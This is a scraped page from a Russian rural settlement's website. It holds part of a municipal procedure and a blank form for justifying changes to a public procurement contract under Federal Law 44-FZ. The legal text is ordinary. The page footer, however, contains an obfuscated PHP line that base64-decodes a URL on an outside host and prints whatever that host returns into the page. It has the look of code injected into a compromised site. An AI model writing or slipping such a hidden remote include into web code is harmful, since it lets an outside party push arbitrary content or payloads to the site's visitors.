5. <span style="letter-spacing:-.4pt">При изменении существенных условий контракта заказчик включает информацию и документы о заключении соглашения об изменении условий контракта в реестр контрактов, заключенных заказчиком в порядке, установленном статьей 103 Закона № 44-ФЗ.</span><br />
<br />
<br />
<br />
Глава Калининского<br />
сельского поселения<br />
Калининского района &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;М.С. Нагорный</span></span><br />
&nbsp;
<div style="text-align: right;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Приложение<br />
к порядку изменения&nbsp;&nbsp; существенных<br />
условий контракта для включения&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;в решения, предусмотренные частью 65.1 статьи 112 Федерального закона от 5 апреля 2013 г. № 44-ФЗ &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&laquo;О контрактной системе в сфере закупок товаров, работ, услуг &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;для обеспечения государственных &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;и муниципальных нужд&raquo;</span></span></div>
<br />
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Форма</span></span>

<div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">ОБОСНОВАНИЕ ЗАКЛЮЧЕНИЯ<br />
ДОПОЛНИТЕЛЬНОГО СОГЛАШЕНИЯ </span></span></div>
<br />
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">об изменении контракта от ______________№____________________________<br />
&nbsp;&nbsp;&nbsp;&nbsp; (указываются реестровый номер контракта/реквизиты контракта у единственного поставщика (подрядчика, исполнителя))<br />
&laquo;__________________________________________________________________&raquo;&nbsp;<br />
(указывается предмет контракта)<br />
<span style="color:black">Указать причины невозможности исполнения контракта, например, используя текст, приведенный ниже.</span><br />
<span style="color:black">В связи с обращением ____________________________________________</span><br />
<span style="color:black">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (поставщика/подрядчика/исполнителя)</span><br />
<span style="color:black">____________________________________________________________________&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (указывается наименование контрагента)</span><br />
<span style="color:black">из-за возникновения независящих от сторон обстоятельств, влекущих невозможность исполнения контракта в условиях санкционного давления со стороны иностранных государств, а также ____________________________________________________________________<br />
заказчик ____________________________________________________________,</span><br />
<span style="color:black">(указывается наименование заказчика)</span><br />
<span style="color:black">руководствуясь частью 65.1 статьи 112 Федерального закона от 5 апреля 2013 г.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; № 44-ФЗ&nbsp; &laquo;О контрактной&nbsp; системе в&nbsp; сфере&nbsp; закупок&nbsp; товаров,&nbsp; работ, услуг для обеспечения&nbsp; государственных и муниципальных нужд&raquo;, считает необходимым изменить&nbsp; следующие условия контракта от_______________________________<br />
№__________________________________________________________________&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><br />
&nbsp;&nbsp;&nbsp;&nbsp; (указываются реестровый номер контракта/реквизиты контракта у единственного поставщика (подрядчика, исполнителя))<br />
<span style="color:black">&laquo;__________________________________________________________________&raquo;. </span><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (указывается предмет контракта)<br />
<br />
<span style="color:black">Приложение: </span><br />
<span style="color:black">-копия обращения поставщика (подрядчика, исполнителя);</span><br />
<span style="color:black">-проект дополнительного соглашения об изменении существенных условий контракта;</span><br />
<span style="color:black">-подтверждающие документы (документы, обосновывающие увеличение цены контракта и (или) изменение спецификации катаракта, и (или) срока исполнения контракта и т.д. &ndash; прайс листы, коммерческие предложения, скриншоты открытых источников информации (сайтов), письмо производителя, письмо поставщика (подрядчика, исполнителя), заключение Торгово-промышленной палаты и т.д.).</span><br />
<br />
<br />
<br />
Глава Калининского<br />
сельского поселения<br />
Калининского района &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;М.С. Нагорный </span></span><br />
<br />
<br />
<br />
<br />
<br />
&nbsp; </td></tr>
<tr><td colspan="2" class="eDetails">
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-3">Антикоррупционная экспертиза</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 688 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-9', 'up9', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Администратор</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.19.57.177 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.08501 (s740) -->